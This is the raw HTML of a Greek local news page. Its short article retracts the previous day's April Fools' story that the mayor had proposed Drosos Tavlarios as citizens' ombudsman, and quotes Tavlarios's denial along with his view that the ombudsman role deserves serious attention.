.td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F04%2F%25ce%25b4%25ce%25b9%25ce%25ac%25cf%2588%25ce%25b5%25cf%2585%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b1%25cf%2585%25ce%25bb%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25cf%2581%25cf%258c%25cf%2584%25ce%25b1%25cf%2583%25ce%25b7-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b7%25cf%2582%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%94%CE%B9%CE%AC%CF%88%CE%B5%CF%85%CF%83%CE%B7+%CE%A4%CE%B1%CF%85%CE%BB%CE%AC%CF%81%CE%B9%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CF%8C%CF%84%CE%B1%CF%83%CE%B7+%CE%B8%CE%AD%CF%83%CE%B7%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%99.+%CE%9C%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BA%CE%BF%CF%8D%CE%BA%CE%BF&url=https%3A%2F%2Fkalymnos-news.gr%2F2024%2F04%2F%25ce%25b4%25ce%25b9%25ce%25ac%25cf%2588%25ce%25b5%25cf%2585%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b1%25cf%2585%25ce%25bb%25ce%25ac%25cf%2581%25ce%25b9%25ce%25bf%25cf%2585-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2580%25cf%2581%25cf%258c%25cf%2584%25ce%25b1%25cf%2583%25ce%25b7-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b7%25cf%2582%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg&description=%CE%94%CE%B9%CE%AC%CF%88%CE%B5%CF%85%CF%83%CE%B7+%CE%A4%CE%B1%CF%85%CE%BB%CE%AC%CF%81%CE%B9%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CF%8C%CF%84%CE%B1%CF%83%CE%B7+%CE%B8%CE%AD%CF%83%CE%B7%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%99.+%CE%9C%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BA%CE%BF%CF%8D%CE%BA%CE%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%94%CE%B9%CE%AC%CF%88%CE%B5%CF%85%CF%83%CE%B7+%CE%A4%CE%B1%CF%85%CE%BB%CE%AC%CF%81%CE%B9%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CF%8C%CF%84%CE%B1%CF%83%CE%B7+%CE%B8%CE%AD%CF%83%CE%B7%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%99.+%CE%9C%CE%B1%CF%83%CF%84%CF%81%CE%BF%CE%BA%CE%BF%CF%8D%CE%BA%CE%BF %0A%0A https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg" data-caption=""><img width="696" height="827" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios-696x827.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios-696x827.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios-768x912.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg 842w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="taylarios"/></a></div>
            <!-- content -->
<p><strong>Πρωταπριλιάτικο</strong> ήταν το χθεσινό δημοσίευμα του Kalymnosnews με τίτλο <strong>«το Δρόσο Ταυλάριο προτείνει ο Δήμαρχος στη θέση του<br>συμπαραστάτη του δημότη !!».</strong></p>



<p>Αν κρίνουμε όμως από τις αντιδράσεις και τα σχετικά θετικά σχόλια ,οι περισσότεροι το πίστεψαν. Διότι όπως παρουσιάσθηκε η «είδηση», φάνηκε λογική και αληθοφανής. Δείτε το σχετικό δημοσίευμα <a href="https://kalymnos-news.gr/2024/04/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-%ce%b4%cf%81%cf%8c%cf%83%ce%bf-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf-%cf%80%cf%81%ce%bf%cf%84%ce%b5/">πατώντας εδώ</a><br></p>



<p><strong>Παραθέτουμε τη διάψευση του Δρόσου Ταυλάριου.</strong><br></p>



<p><strong>«Καλό αλλά ..Πρωταπριλιάτικο το δημοσίευμα σας</strong>.<br>Με τον Δήμαρχο δεν έχουμε συναντηθεί επί μήνες, η φωτογραφία ήταν περσινή.<br></p>



<p>Με την ευκαιρία πάντως, εκφράζω την άποψη ότι δημοτική αρχή και αντιπολιτεύσεις (που ο νόμος τους επιβάλλει να συνεννοηθούν σε αυτό),<br>πρέπει να αντιμετωπίσουν σοβαρά τον θεσμό του συμπαραστάτη του δημότη. Μπορεί να αποβεί χρήσιμος, μια θετική πρόκληση για την<br>τοπική μας Δημοκρατία.»</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
